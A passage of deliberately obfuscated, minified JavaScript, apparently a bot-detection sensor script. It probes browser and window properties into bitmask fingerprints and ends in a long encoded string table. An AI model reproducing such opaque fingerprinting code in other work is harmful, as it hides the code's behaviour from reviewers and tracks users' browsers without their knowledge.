(jI[E6()[BS(nS)].apply(null,[B1,qH,AA,M7])])(pZ(typeof LP()[Ah(VT)],JZ([],[][[]]))?LP()[Ah(Vw)](PGG,GO,XKG,hb,nS):LP()[Ah(Th)].call(null,Az,IX,tCG,Bd,Uw));}break;case TC:{var J0j=OFj[mK];var Tgj=OFj[fD];sb.push(Jk);if(rP(Tgj,null)||xW(Tgj,J0j[wr()[Jb(Yh)].call(null,KH,xZ)]))Tgj=J0j[wr()[Jb(Yh)](KH,xZ)];for(var cMj=Yh,ZfG=new (jI[wr()[Jb(Bd)](Rx,Ir)])(Tgj);k1(cMj,Tgj);cMj++)ZfG[cMj]=J0j[cMj];var PBj;return sb.pop(),PBj=ZfG,PBj;}break;case hV:{var FRG=OFj[mK];var c0j=OFj[fD];sb.push(qKG);var n4G=rP(null,FRG)?null:SJ(wr()[Jb(CQ)](Pq,LQ),typeof jI[hP()[d7(v7)](Rx,PpG,Yh)])&&FRG[jI[hP()[d7(v7)](Rx,PpG,Vw)][wr()[Jb(EP)](Db,XS)]]||FRG[NT()[PT(Pq)].call(null,Hc,US,Zb)];if(SJ(null,n4G)){var XVj,SDj,wjj,Q2j,SFj=[],HRG=tb(Yh),Ngj=tb(KH);try{var lmG=sb.length;var zCj=tb(fD);if(wjj=(n4G=n4G.call(FRG))[NT()[PT(Hd)](Td,Q5,Zb)],pZ(Tv[dc],c0j)){if(QX(jI[E6()[BS(dc)](tb(KH),Rx,Eq,GY)](n4G),n4G)){zCj=tb(tb({}));return;}HRG=tb(KH);}else for(;tb(HRG=(XVj=wjj.call(n4G))[QX(typeof E6()[BS(NO)],JZ('',[][[]]))?E6()[BS(FZ)].apply(null,[bv,dc,fP,fI]):E6()[BS(WT)](Dw,t4,gv,LR)])&&(SFj[pZ(typeof cq()[xQ(F3)],'undefined')?cq()[xQ(Vw)](Nr,Uw,JU):cq()[xQ(KH)](Bc,Uw,X4)](XVj[wr()[Jb(F6)].apply(null,[Hx,HS])]),QX(SFj[wr()[Jb(Yh)].apply(null,[KH,L6])],c0j));HRG=tb(Yh));}catch(zlj){Ngj=tb(Tv[dc]),SDj=zlj;}finally{sb.splice(fT(lmG,KH),Infinity,qKG);try{var MmG=sb.length;var TMj=tb({});if(tb(HRG)&&SJ(null,n4G[ZH()[Pb(FS)].call(null,Mw,Sm,tb(tb(Yh)))])&&(Q2j=n4G[ZH()[Pb(FS)].call(null,Mw,Sm,Nq)](),QX(jI[E6()[BS(dc)].apply(null,[YT,Sz,Eq,GY])](Q2j),Q2j))){TMj=tb(tb(fD));return;}}finally{sb.splice(fT(MmG,KH),Infinity,qKG);if(TMj){sb.pop();}if(Ngj)throw SDj;}if(zCj){sb.pop();}}var sFj;return sb.pop(),sFj=SFj,sFj;}sb.pop();}break;case tD:{var AVj=OFj[mK];sb.push(ABG);if(jI[wr()[Jb(Bd)].call(null,Rx,fw)][hP()[d7(NO)].call(null,Gz,Cx,Bc)](AVj)){var jCj;return sb.pop(),jCj=AVj,jCj;}sb.pop();}break;case dL:{var IMj=OFj[mK];sb.push(fP);var SCj;return SCj=jI[QX(typeof E6()[BS(Hd)],JZ([],[][[]]))?E6()[BS(dc)](Qh,tb({}),Eq,M6):E6()[BS(WT)].call(null,tb(tb([])),IP,zz,WO)][hP()[d7(Gr)].call(null,cH,ZQG,pr)](IMj)[pZ(typeof NT()[PT(Sz)],'undefined')?NT()[PT(Qd)].call(null,cIG,BxG,Gb):NT()[PT(Lz)].call(null,htG,VT,tb(tb([])))](function(cDj){return IMj[cDj];})[Yh],sb.pop(),SCj;}break;case ZF:{var gDj=OFj[mK];sb.push(NW);var hBj=gDj[NT()[PT(Lz)](nT,VT,Pq)](function(IMj){return cpj.apply(this,[dL,arguments]);});var B0j;return B0j=hBj[wr()[Jb(OQ)](qH,vH)](LP()[Ah(Kc)].call(null,IDG,KH,G9,tb(KH),zd)),sb.pop(),B0j;}break;case rD:{sb.push(zCG);try{var WCj=sb.length;var nmG=tb(fD);var WFj=JZ(JZ(JZ(JZ(JZ(JZ(JZ(JZ(JZ(JZ(JZ(JZ(JZ(JZ(JZ(JZ(JZ(JZ(JZ(JZ(JZ(JZ(JZ(JZ(jI[wr()[Jb(Eq)].apply(null,[Th,bc])](jI[bH()[pT(bv)].apply(null,[Gk,VgG,Qd,Yh])][hP()[d7(Gz)](Nq,cS,tb(Yh))]),Mt(jI[QX(typeof wr()[Jb(Ub)],JZ([],[][[]]))?wr()[Jb(Eq)](Th,bc):wr()[Jb(VT)].call(null,l5,sVG)](jI[bH()[pT(bv)](Gk,VgG,Qd,FZ)][ZH()[Pb(f1)](F3,jM,WT)]),KH)),Mt(jI[wr()[Jb(Eq)].apply(null,[Th,bc])](jI[bH()[pT(bv)](Gk,VgG,Qd,AA)][ZH()[Pb(wQ)].apply(null,[vT,Tc,tb(KH)])]),A6)),Mt(jI[QX(typeof wr()[Jb(rq)],'undefined')?wr()[Jb(Eq)](Th,bc):wr()[Jb(VT)].call(null,lQG,ZU)](jI[bH()[pT(bv)].apply(null,[Gk,VgG,Qd,UT])][wr()[Jb(Fc)].apply(null,[F6,mR])]),Lq)),Mt(jI[QX(typeof wr()[Jb(v7)],JZ([],[][[]]))?wr()[Jb(Eq)].apply(null,[Th,bc]):wr()[Jb(VT)].apply(null,[sLG,G1])](jI[pZ(typeof cq()[xQ(l0G)],'undefined')?cq()[xQ(Vw)](ZP,M5G,xY):cq()[xQ(Bd)].call(null,Ad,Dx,rO)][pZ(typeof cq()[xQ(GJ)],JZ([],[][[]]))?cq()[xQ(Vw)].apply(null,[dc,SIG,Av]):cq()[xQ(kH)].call(null,tb(KH),Bk,O9)]),VT)),Mt(jI[wr()[Jb(Eq)].apply(null,[Th,bc])](jI[bH()[pT(bv)].call(null,Gk,VgG,Qd,XZ)][E6()[BS(OH)](pr,vx,Db,hq)]),dc)),Mt(jI[wr()[Jb(Eq)].call(null,Th,bc)](jI[bH()[pT(bv)].apply(null,[Gk,VgG,Qd,Bd])][hP()[d7(m3)].call(null,t4,UnG,Qh)]),Tv[Qh])),Mt(jI[wr()[Jb(Eq)].call(null,Th,bc)](jI[bH()[pT(bv)](Gk,VgG,Qd,tT)][wr()[Jb(ZP)](I4,jU)]),BB[NT()[PT(m3)](O7,px,AA)]())),Mt(jI[wr()[Jb(Eq)](Th,bc)](jI[bH()[pT(bv)].call(null,Gk,VgG,Qd,nr)][NT()[PT(rq)].apply(null,[p7,VX,zd])]),v7)),Mt(jI[pZ(typeof wr()[Jb(GJ)],JZ('',[][[]]))?wr()[Jb(VT)](MLG,TVG):wr()[Jb(Eq)].apply(null,[Th,bc])](jI[bH()[pT(bv)](Gk,VgG,Qd,GJ)][QX(typeof E6()[BS(wQ)],JZ('',[][[]]))?E6()[BS(Ov)](HZ,Uc,OH,Vx):E6()[BS(WT)].apply(null,[vr,tb(KH),HIG,EE])]),Qd)),Mt(jI[wr()[Jb(Eq)](Th,bc)](jI[QX(typeof bH()[pT(vx)],'undefined')?bH()[pT(bv)].apply(null,[Gk,VgG,Qd,Gr]):bH()[pT(v7)].apply(null,[Rf,xnG,L3,BE])][NT()[PT(Wm)](gY,jP,AA)]),nS)),Mt(jI[wr()[Jb(Eq)](Th,bc)](jI[QX(typeof bH()[pT(Rd)],JZ([],[][[]]))?bH()[pT(bv)].call(null,Gk,VgG,Qd,px):bH()[pT(v7)].call(null,Us,Uf,vDG,R1)][NT()[PT(IR)](hq,pr,rb)]),WT)),Mt(jI[wr()[Jb(Eq)](Th,bc)](jI[bH()[pT(bv)].apply(null,[Gk,VgG,Qd,Eq])][LP()[Ah(Eq)](Bz,Kc,crG,BE,FS)]),Bd)),Mt(jI[wr()[Jb(Eq)].apply(null,[Th,bc])](jI[bH()[pT(bv)](Gk,VgG,Qd,mh)][E6()[BS(wU)].apply(null,[zd,lX,NO,UTG])]),Db)),Mt(jI[wr()[Jb(Eq)](Th,bc)](jI[bH()[pT(bv)].apply(null,[Gk,VgG,Qd,t4])][NT()[PT(Gz)](fX,Ab,Kc)]),Tv[LT])),Mt(jI[wr()[Jb(Eq)].call(null,Th,bc)](jI[bH()[pT(bv)](Gk,VgG,Qd,Rd)][ZH()[Pb(Gz)].call(null,Nb,HSG,VT)]),Dx)),Mt(jI[wr()[Jb(Eq)](Th,bc)](jI[bH()[pT(bv)](Gk,VgG,Qd,jP)][cq()[xQ(nN)].call(null,kX,lX,XN)]),CQ)),Mt(jI[wr()[Jb(Eq)](Th,bc)](jI[bH()[pT(bv)].call(null,Gk,VgG,Qd,Bk)][hP()[d7(Wm)](EP,bb,lX)]),F6)),Mt(jI[wr()[Jb(Eq)].apply(null,[Th,bc])](jI[bH()[pT(bv)].apply(null,[Gk,VgG,Qd,nS])][NT()[PT(IX)](YP,Fc,Ub)]),Tv[B1])),Mt(jI[wr()[Jb(Eq)](Th,bc)](jI[bH()[pT(bv)](Gk,VgG,Qd,Lq)][ZH()[Pb(BE)](Nq,nq,Qh)]),t4)),Mt(jI[wr()[Jb(Eq)].apply(null,[Th,bc])](jI[QX(typeof bH()[pT(Yh)],'undefined')?bH()[pT(bv)].apply(null,[Gk,VgG,Qd,Rd]):bH()[pT(v7)].apply(null,[qY,rlG,wt,Lz])][QX(typeof cq()[xQ(EU)],JZ('',[][[]]))?cq()[xQ(jX)](Hx,B1,nA):cq()[xQ(Vw)](kX,Is,jX)]),bv)),Mt(jI[wr()[Jb(Eq)](Th,bc)](jI[bH()[pT(bv)](Gk,VgG,Qd,lX)][cq()[xQ(hh)].apply(null,[tb(tb([])),vT,Sr])]),Kc)),Mt(jI[wr()[Jb(Eq)](Th,bc)](jI[bH()[pT(bv)].apply(null,[Gk,VgG,Qd,zd])][E6()[BS(Qf)](GJ,vx,HE,Tx)]),Z5)),Mt(jI[wr()[Jb(Eq)](Th,bc)](jI[NT()[PT(CQ)](fx,BR,Nr)][pZ(typeof ZH()[Pb(Ab)],'undefined')?ZH()[Pb(Db)](Bz,MP,nJ):ZH()[Pb(dc)].apply(null,[LT,d9,Ab])]),FZ)),Mt(jI[wr()[Jb(Eq)](Th,bc)](jI[QX(typeof cq()[xQ(lX)],'undefined')?cq()[xQ(Bd)](Ad,Dx,rO):cq()[xQ(Vw)](Ab,DKG,lW)][wr()[Jb(Ss)](Sz,ct)]),Tv[F3]));var EmG;return sb.pop(),EmG=WFj,EmG;}catch(wBj){sb.splice(fT(WCj,KH),Infinity,zCG);var CFj;return sb.pop(),CFj=Yh,CFj;}sb.pop();}break;case dM:{sb.push(HpG);var DRG=jI[ZH()[Pb(Q5)].call(null,CQ,F1,YT)][ZH()[Pb(mh)](kX,D8G,tb(Yh))]?KH:Yh;var zgj=jI[ZH()[Pb(Q5)].apply(null,[CQ,F1,GJ])][cq()[xQ(OH)].apply(null,[Nr,bv,r2G])]?BB[E6()[BS(Nb)](zd,jP,VT,MTG)]():Yh;var FVj=jI[ZH()[Pb(Q5)](CQ,F1,mh)][ZH()[Pb(qh)].apply(null,[Wm,P4,B1])]?KH:Yh;var rRG=jI[ZH()[Pb(Q5)].call(null,CQ,F1,Gb)][bH()[pT(BR)].call(null,BxG,UqG,VT,Lq)]?KH:Yh;var Vgj=jI[ZH()[Pb(Q5)].call(null,CQ,F1,tb({}))][hP()[d7(QQ)].call(null,l0G,M6G,tb(tb(Yh)))]?KH:Yh;var xpj=jI[ZH()[Pb(Q5)].apply(null,[CQ,F1,px])][LP()[Ah(Hx)](lSG,F6,Ck,Pk,t4)]?KH:Yh;var NRG=jI[QX(typeof ZH()[Pb(NS)],JZ([],[][[]]))?ZH()[Pb(Q5)](CQ,F1,tb({})):ZH()[Pb(Db)](PZG,L1,px)][LP()[Ah(Dw)](Fv,nS,H0G,tT,Pk)]?KH:Yh;var Apj=jI[ZH()[Pb(Q5)].call(null,CQ,F1,Fc)][NT()[PT(wSG)].apply(null,[mN,O6,tb(tb([]))])]?KH:Yh;var sfG=jI[ZH()[Pb(Q5)](CQ,F1,tb({}))][w5()[MU(Hd)](Yk,IP,tb(tb({})),KBG,tb(tb(KH)),Vw)]?Tv[ST]:Yh;var E2j=jI[ZH()[Pb(NS)](lX,gY,Bd)][pZ(typeof ZH()[Pb(hX)],JZ('',[][[]]))?ZH()[Pb(Db)](I0G,XBG,Dw):ZH()[Pb(Yh)].apply(null,[EP,DU,Fc])].bind?KH:Yh;var BmG=jI[ZH()[Pb(Q5)].apply(null,[CQ,F1,tb([])])][cq()[xQ(Ov)](vr,LT,K7G)]?KH:Yh;var NCj=jI[ZH()[Pb(Q5)](CQ,F1,tb(tb(Yh)))][ZH()[Pb(jDG)].call(null,mZ,dH,Dw)]?KH:Yh;var zVj;var Vjj;try{var UVj=sb.length;var Dgj=tb(tb(mK));zVj=jI[QX(typeof ZH()[Pb(OQ)],JZ([],[][[]]))?ZH()[Pb(Q5)].call(null,CQ,F1,hX):ZH()[Pb(Db)](qW,pk,vr)][pZ(typeof ZH()[Pb(HZ)],JZ('',[][[]]))?ZH()[Pb(Db)](Nr,flG,tb(tb(KH))):ZH()[Pb(m3)].call(null,Dw,ft,F6)]?KH:Yh;}catch(CCj){sb.splice(fT(UVj,KH),Infinity,HpG);zVj=Yh;}try{var LRG=sb.length;var hpj=tb(fD);Vjj=jI[ZH()[Pb(Q5)].apply(null,[CQ,F1,Ad])][wr()[Jb(JA)](QQ,lQG)]?KH:Yh;}catch(mMj){sb.splice(fT(LRG,KH),Infinity,HpG);Vjj=Yh;}var Wjj;return Wjj=JZ(JZ(JZ(JZ(JZ(JZ(JZ(JZ(JZ(JZ(JZ(JZ(JZ(DRG,Mt(zgj,KH)),Mt(FVj,A6)),Mt(rRG,Lq)),Mt(Vgj,VT)),Mt(xpj,dc)),Mt(NRG,Vw)),Mt(Apj,Q5)),Mt(zVj,v7)),Mt(Vjj,Qd)),Mt(sfG,nS)),Mt(E2j,BB[ZH()[Pb(Kc)].apply(null,[Yh,RW,Uw])]())),Mt(BmG,Bd)),Mt(NCj,Db)),sb.pop(),Wjj;}break;case SG:{var bDj=OFj[mK];sb.push(G4G);var DkG=NT()[PT(dc)].apply(null,[ZLG,Zb,BE]);var xGj=hP()[d7(GE)](px,FX,Vw);var JFj=Yh;var q4G=bDj[NT()[PT(Qf)].call(null,QA,vr,Dw)]();while(k1(JFj,q4G[wr()[Jb(Yh)](KH,Xh)])){if(nW(xGj[E6()[BS(Rd)].call(null,kX,Pq,sA,jq)](q4G[cq()[xQ(nS)](Nb,FZ,Yq)](JFj)),Yh)||nW(xGj[E6()[BS(Rd)](AA,Gr,sA,jq)](q4G[QX(typeof cq()[xQ(Ad)],'undefined')?cq()[xQ(nS)](tb(KH),FZ,Yq):cq()[xQ(Vw)](NO,P3G,rSG)](JZ(JFj,KH))),Yh)){DkG+=KH;}else{DkG+=Tv[dc];}JFj=JZ(JFj,A6);}var gmG;return sb.pop(),gmG=DkG,gmG;}break;case TL:{var qFj;sb.push(rPG);var UMj;var LkG;for(qFj=Yh;k1(qFj,OFj[wr()[Jb(Yh)](KH,wVG)]);qFj+=KH){LkG=OFj[qFj];}UMj=LkG[QX(typeof ZH()[Pb(GE)],'undefined')?ZH()[Pb(PN)].call(null,Sz,xQG,Lz):ZH()[Pb(Db)].apply(null,[FbG,qBj,Bk])]();if(jI[ZH()[Pb(Q5)](CQ,dx,FZ)].bmak[w5()[MU(EN)].call(null,QgG,nr,tb(tb(Yh)),BW,px,Db)][UMj]){jI[ZH()[Pb(Q5)](CQ,dx,nS)].bmak[pZ(typeof w5()[MU(WO)],JZ([],[][[]]))?w5()[MU(KH)].call(null,RE,AA,Hd,I6G,tb(tb(Yh)),BR):w5()[MU(EN)].apply(null,[QgG,FZ,dc,BW,UT,Db])][UMj].apply(jI[ZH()[Pb(Q5)](CQ,dx,vx)].bmak[w5()[MU(EN)].call(null,QgG,Ab,bv,BW,Vw,Db)],LkG);}sb.pop();}break;case MM:{var dVj=T7G;sb.push(xjG);var U0j=NT()[PT(dc)].call(null,QH,Zb,vT);for(var C2j=Yh;k1(C2j,dVj);C2j++){U0j+=wr()[Jb(Qh)].apply(null,[lX,ZX]);dVj++;}sb.pop();}break;case Q8:{sb.push(LE);jI[hP()[d7(mh)](Bc,HcG,tb(tb(Yh)))](function(){return cpj.apply(this,[MM,arguments]);},pVG);sb.pop();}break;}};var rDG=function(lgj){if(lgj===undefined||lgj==null){return 0;}var L0j=lgj["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return L0j["length"];};var dBj=function(){return Xc.apply(this,[fC,arguments]);};var GA=function(hkG){return -hkG;};var HCj=function(){return Xc.apply(this,[nC,arguments]);};var rY=function(jmG,qkG){return jmG>>>qkG|jmG<<32-qkG;};var YmG=function(){return QFj.apply(this,[fK,arguments]);};var tD,l2,IF,rG,fD,El,N2,Oj,Rn,tn,mK;var flj=function(){return Xc.apply(this,[O0,arguments]);};var m2G=function(BDj){if(BDj===undefined||BDj==null){return 0;}var zBj=BDj["replace"](/[\w\s]/gi,'');return zBj["length"];};var U4G=function(){return ["]_)#=>5D\n","eD","469\"1_$*\t\n=8\n\x3f;\"","","\t1%\r83\'88","F4",";.","a","E:","27;9\b_\v","NKJ!E.%&)#N","\"","9xB[\rT4#","<\x07HK","^V_\x3f","pOJ\b","0",":","1\'9 <","\r\x3f6$;","6c\f\"\n%!.\n","!_8\x3f\v18\n\x3f;:\x07R\\","bqLB\x3f#\r\"9N\f$79\"\r:#NZWV","<*\v*$","\'.\v*70\x3f<","","\"9-Q","Y\bcnvr",".%8_X5G5k\x071&\"hN_\x40W/9,\x3f\x3fE","+\\\\}U\x3f;","LA66,.J\f3","\'4%KK{T4#\"%N3\b","#\v=0qPAJ2< \"[X\x00\f&","!8","GM\v",".\'&J","Ugo","\t3\"","C\x3f1=.%","5\b \"34%!S","]KA\x3f9+.2)_$","/45;","{","T",">bY,5;4:Qn\fD=>!kE\f7","\b\x3f;7!H\\_]\x3f","\t%\\419&&4==IK","1I","%D\n3-0=/\x3f\"42#SI{R\x3f\';\"9","^AS]\x3f#&$8","\"8,U","\b2-","&","D4","!\"\v4","P-%.;","&","gcG0=$K$}#aOKJC4w;vt^5\tvvD)%4\'}G\rS5;imt\tR4YZi\x3f\x005:7h&DC\\]t>;.$_$E\t7\x3f>}%aOKJC4w;2&Dv\nA!%9:\x3f`ULE/%!k\"\\\rZ0=$Imh%1XAX\x40b#:-$:\\\r\fx 9\f\b$:#uH\x00}G\rS5;im\"[E\b8e\t\x3f!><\fMKBB#:-$:X\f/\nt\x3fG$}#a\b[[PE38!k$RtG\'\x3f\v3!ss\x07\x00HKR.> %~SP\n3\t\tt.P&4#h\x00UCL_g-!3_V&\b\b 2\t|:l&[UOM/F4\x07=$&Y\f/VF(6!\b${5-T\x40[0C5\'*9\"W0=$C$y#dUJ;C\x07j*e G\r3\x07[Zv-\f3!8\'H*2 -v)R4D4-&<o*5YH_NX.2=*\"Y*X7; .\v\n$:#jY^_NP).!(N\n7\t(i9+1&(&tZ[P.8=izx(&\"\f464\tn~^\t#=\"81XL:(\r\x3f;q.]ILLTs,=.\"Yv57\x3fW538&m\\QT(#6c\"VYT-\f1qG5;$%OO\\\fT`vg5E\x3f\t6\'Qqe}\x3f\x07TZ_]\x3fmn{+S\x07\f\r\b*&2\rx.,dW\x07CP.4\'c\"SPk \"x!}:YX\x07ET.\"=%vp\n\vG2>\b$<>&UNJLCv2c%]$ZFrm\vE \'><IWN39<\x3f7H9W\rX&qG1h*XMJNR(2.\x3f3RDV&\b\b 2\tyy$uXY\n4+3\vS\n3\t\tt\"Q\n|w!KAUv,9*:NBRWx>Pyy05H\x40]X59o#~\x07\nz^\x00&25!$:FZGT`u!$$JtV\t\x00n\x3fW\b19=`\x07KL96;(>R_Q-\b&%)%4rWIFLFx{.91\x40_+\x07U&*\tV#n\')\x07^La1:%5B8ZSN/6>6%!SGH!*)>8_9WO}01\'q/HFS={:g~^5\t|b5!$:ZV\tB\'~fp YX;G8\r1(\rE70%\x07RZQH*2\x00-z\rp\\S\n|Q0\r|xaNJ\bgj!mp7Sx>PMv}6uHCz5r/x\nY\"1vE \'><IWN\f5%.5$|,PP6 \x3f+TAP\x40tr#f0\rXE.UWE #\v\'w}j\x07XZK_x\na-9\bn5_S!%9:\x3f`\x07UXHEv%cc0E\"O b5!$:ZV\tBt\b&% \x40~\b[N)bPy|,.\x00SMJ\t^4w7c$VNQ- \"p;y!Y\\KLRs,9*$ZGE>R \tg\vG1|j!\fJ\bC5 mjkGGV\"\x07N/=p3l$[\\\\YLBg1a=7^m\b&%Yvss\'WK]gj;c%S\r^9T\v8c\nGr\n)\\GJBe2a93\tD _\bI\v1<%a[IF[r1:%5B8RR:c[5-%jYIKLRs*fg~^5\t|\x3fP>}s<OAIB.{:g5SVQ\x40U18\x07&0y;\\ZV_r)>8_9_N/-W19$-HIKHWs*fg~^5\t|\x3fP\"0%=\x07SPH.\x3f=$!X\x07\fz[N)bP3}=fOIG;%o*m\f>WE\v\"\x3f>4jYFX_\fD\x3fm)>8_9_K&b\r%;2<R\x40s,=.\"Yv\fG1cQ\r%;2<R\x405~4%~\x07\nz[N)bP\"0%=\x07S_]Pe6a\x3f>EP9VR];cP-|,.\x00SMJ\t^4wc\"VYT3S\f\r&kVr&$;X\x40ZU\t#.9\"X\n3\t\tt-\f3!8\'A\t!>)ctS5\t3iDVm;x<OAI\x40_\x3f o$\bD\n~X0\t19\x3f\'q!ORT;36k$E\x3fYNo\"Cr6>%QKJUxjrv8SP0RU&$Imhl\'\\IFLFz>t93^\n8\v!.C\x3f<5hEJQT`v6+D\n~Y #m:}-[\\\\Y]Xalf0 YX7GU1\'\f1!4s[_IJ,6=k#GtP7VR\\=-Qy.8.]H]As4 %\"E\r3A!9K%(,!\fPI.urvk3}.W5;%uqM_.j*e7\bLC3G=-QI$=#\']Tt:*\x3f>OQ-SE\'>\n5;5-nZ_Exjrv8S_$\x00[\tii=%=-XJLTt6=,m\x3f\t\x077#<30!<R\x40;%(b+G\v3X!9Imhl-[PKJ\b^>qi.xI\n#\nSE&.\r\";sdOL\x07a9ri3N#\x00vp\n\"u2uZ\x3f~t\"0R\t9\b\vvvDV3{%1X\x07E\tWr9r.xD3EU\b9;$05jO]KA\x3f9+.2#B:UWz*\v\fmhl8\\^APX4\"*p$_\r$\f\r8>Q3{0:JQT`2a/9N+X;<[Vmh2fD^[Fr9ri5F\b:vgE=0% YY(88iz$JI59B-(,.\x00SMJ\t^4wc\"VYQ-\f\tG1v\vE=0% YP]Et>;.$_$!&\\=-Q\x3f<5hE\x00(2;>$\v\nx3*\rm;$$\fJ\bC5 mvkGN^pY19\x3f\':I[L|=e;_9JY1\x3f\f>w}:[\\\\Y]G5>+kfVtP\"VRKv\x3f\x3f\"suH\x00\\\rT.\x3f /WZ$:iXVm0wn]O\x00SE28+vtC\n9\rUWz*\v\fm;4\x3fUiWNt(% 9~X3Z&*\r\"u5\'NPEz\'=$ OvW\\E.RIwu<-UAZBs{\x3fp YX9GS\tx\x3fW$0#)R\\;%(bmMPt\t\b#iDVm:<\fMKT.\"=%v\b3ii\r\":&jYO\x00_Vg8a*$\x07\nx3*\rm;$$^P(w&v9TJ\n1A!9K9j8fR\x40[_(\f;e$X\r:9\n1D~#0$\x00XLN_\x3f/;v\"TE.;xi\v$ #&W72;#9\r^~\bY #mw\x3f-\rI\f;%(v BvJ^Wz/\x07520<\x00\x40K\f]v\'fq\x3f\x40\nx;/DI$=#\'LNP(0r%3\r\v,/\n>&$\vCr<%-\x07\\ZQ(2<>:\v%Zt*K\x3f7;-I\fLCt3*\'3J\f3G\v8g\tB-3$&IGQ;b-\fJ\nv\bJ\x00&253o%E`SQ39o\x3fp\\\nx<\x07\bm!\ny(\f\x40X4w;mpRYV0\v8253h%G`LNP<#*9HE\"!D&Nx\x3f#{%:\fx\x40JX\x3f$a;#\tCP$S\n:(\r\x3f;q]I\x07EP(w=v\"TH;\n=$,.,s\x07ZGTgu!$$JtV\v1\x3fK\"{0:Z^7\'#.\"Dk\b\n:(\r\x3f;q\"]I\x07EY3$a\x3f$n\"\bi\",\'\x07\fL^.u2z9\b2<c6G$=8;\\ZV\tBt%*83YfS\n:(\r\x3f;q]I\x07E\tWr#f0 YX$G \tp\rx\'x:I[L(y,*:\fAOv-\f3!8\'H*2 -v3R1\x3f\f>u%s[\tB6c\"TG8N}0\n\"u4uX\fP]W/9,\x3f\x3fEX$R^\x00;9QP{~4tB[V.\x3ftb\x3fx\v|\x3fUy|#-H\\P\x40Ct!.\'#\f\r*Wz/5hpyYOLE/%!k$T]:F;\"K`y#fR\x40[]j{=6m\bN\f#\b[\tz%$h\x3f5\bOKJC4,!..9+\x07\t7\x3f>u`\\F\\[D(94=7^l\ft{U\x3f;4rT\rSCT.\"=%v\b$-;V4y8`\f]_)#=>5D\ntV\f\r8>Q4y2\'[GYC;5#.l[VSxi>&%:\x00^ZQv,9*:NB/V\t2\"\"43$\x07v.a/\x3f\t[79\n1vC4y=dWzKPC;# 9E\"E}gE9&-X\\_^(:%5B8G\t7\x3f>}%aKOL\x40Cgu)>8_9UFZ 2\t\x3f3q<SZ^4$;9#_$A!9Jq\'wn]O]H&+m\f3N\n7\t!!%9:\x3fjH\x00>><;:R67\x07&e\n=0xa\bK\rP(<r-#H\f\x3fS}0\v$ #&UrLTR.y<.\"*Y\"1T7;-I\x00ME\n% \x3f9R\b35Sx/PQx!*M\\Q^\br/z\fz[Y 1%1!>:3H\x40]X59mbV_V&\b\b 2\tm3\"^ZC\x3f6;.~T\"\x07[I5<\v\n h7=^ZW_r#f0$_\r$\f$85<$o%5\bk*% \x3f9R\b3S[O,e\t\x3f!><\fMKr1:%5B8R^\x001\x3f\f>u% NSI\x3fy8/H1\";9D|0)D\x40]]W/9,\x3f\x3fEP\"VW\tx$Uy.\'\'Y]\fg>im~($1bB1\'q)HSKI\x40Ir$g\x3fz\b\x07z^W}p\v$ #&UX\x00Wv\x3f9*97D\n=$C\"|n)O\\\x00PI.fe\"N~R\t7\x3f>}%aOKJC4w;e2EiY\r8>Q1{\x3f-\rIs*c~T0RW\vxi>>0#)R\\I<-g#V#;%QB+\'4<\x00O\x40Y3$2bVMP4VU\b\x07\x3f\v>2sd][[PE38!cY\"E$56%h2X\x40[P.8=t\x07QzY-8D\r%;2<R\x40!!.9v\b74|\x3fPG5h\nN[ALHG;%o%vEX$SU!8C>|j:I[L\x3fy=. Y\v3R^W!%9:\x3fh\x07E^(t.xN1\x40N/=p;l-[MANHa>)c8ZBv\b^\t >\vp!>Q[[]_v#a/9NEwK[&.\r\";q<[YAP\f{gc\x3f+\x07\x07x\f18D%|\x3f8\x07RZQH*2r05E\v\"\b;9C|\'4;IX_9#&$8R_Q-S<\"\nE \'4>H\rJ\bX)y!..Hzz8$h% N\x00aT4#r=9OXfV\'e>0liDZV\tBt3*\'3J\f3G\v8g\r9&%IFQ\fx9*3\"X\x07\f>U&,D\x3f<5hEZV\tBt#=2_\n\x3fU;9<\n3=y\\JIW5%g=7\b\v\nv[<\"\nBr!suH\x00\\Y;%\x3f~J^pY8\'Q8<\"d\x07\bAX).~QYV%|zPBvsy<T]elg! \"2ZQ+V\b$q>6%!SE2><e2Ek[G\x4059Ym!9!ZLt4#=\"3\tpH\vT\n$\'9:\x3fs[Y(88ikG\fx\v}\x3f\x3f\"q<[\\\\Y[C\x3f#:98Z_\x3f\tY\t5\'G4<\"8IMV%I92\x3f\x3f\x3fEB0=$C$|*!ZV\tBt3 %3S_$\x00[o=p\'l<T]D44;\"9\v~[N/9%\'\x3fhZGTgu;#$\\ZzY3v\rG\"{\x3f-\rI[L_|qg9xN\f>FE:.ry#fOI^33o{V\nY8\x07|=p;l<T]C#!\x3f$N\vx\x00 #TZk;ouE!!.9v\f>U&2<$\'8-f\x40cLPg>a(9[3\to\"Cr\'>\']Xt#=2HQ$:kCr0\x3f,WW3y;9/6DjG\'e\t5#x3\\\\\f5y,*:zX7#53wxd\x00AP6;g\"zXM8$Iyn8.]H\b!>)c\"B\vx\nh\"W\b1!2 9RMT.\"=%vx<\x07\b|taaNTHY3$a;$]D\x3fT\t5\':2a\x07XZK_z2g\"xB7+;(P59\"-UTH!>)c\"B\vx\nh\"W\b1!2 9RMT.\"=%vx<\x07\b|taa\bXBMJ31gj5S_$\x00[\t1<Y.\"\'>:]ZL)#.\x3f3N\"Z\x00<$\fp60<UQ<>!*:RZAO #~%#-GX46#\'/6D\b&%Yx<.SOR\fH8,b+\x07Vz\t$\x3fC\r%;2<R\x40(~4-9\b7\bWZ #~!#10SZL\tT)y#.8_{KLYi{BF}0x3\\\\\f.\x3f&8xY\t18\"\rn8.]S\x00JH8,wkC%T\x07\t\"m_~60$\x40BW39.\':g5X^]A #~%#-\x40X46#\'/6Dt\"Dk7#-VSC\t|m)$JtGJF(7[\b\x3f;%!HK]\fg#fmp\f$;hv\vMv\'muHWP6;6\x079\r^~J8\'PP&4#h\x00G\t98\";:_9M\x00o9%\'\x3fhZGTg#c*xYk\b[X|\x3f#{<-UAZ]427\x3ftV_\x3f\tY,\x3fD~38&QBG,^9{\x3fblC%T\n$\'5}0a\bMQ\rA62;.l^5\t|\x3fUy.8.]ZV^-urvk\f/\nR<9p!)\x07ZLE/%!i4\bN=XJFZ e\r 0-4W^APX4\"*ikG\fx\vk\x3f#{\x3f-\rIJNP(0ui$_\r$UFZi\x3fW)%4w]IFW(!.\'kC%T\t\x00i\x3fW\n\"2}<T]\rT.\x3f /kXY\"Ex\x3f#{\x3f-\rI_>ufqtD\n;YZiv\rE$,!-S\\F.\x3f&8xN\x00\"GRK$6U\r9;8;\x07HKR.> %~0S59Ym!9!ZLt4#=\"3\t3yzBnhasX\\G;%o.kC%T\t